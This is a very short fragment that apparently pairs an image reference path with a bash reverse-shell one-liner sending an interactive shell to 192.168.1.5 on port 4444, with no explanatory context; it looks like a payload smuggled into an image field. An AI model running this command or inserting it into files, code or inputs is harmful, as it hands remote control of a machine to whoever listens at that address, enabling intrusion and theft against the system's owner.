/bin/sh -i >& /dev/tcp/192.168.1.5/4444 0>&1